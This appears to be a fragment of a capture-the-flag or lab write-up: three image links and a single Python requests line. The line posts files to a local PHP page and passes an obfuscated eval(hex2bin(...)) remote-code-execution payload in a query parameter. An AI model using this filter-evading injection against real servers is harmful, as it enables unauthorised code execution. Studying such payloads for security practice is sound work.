 r = requests.post('http://localhost/skyskysky.php?code=eval(hex2bin(array_rand(end(get_defined_vars()))));', files=files, allow_redirects=False)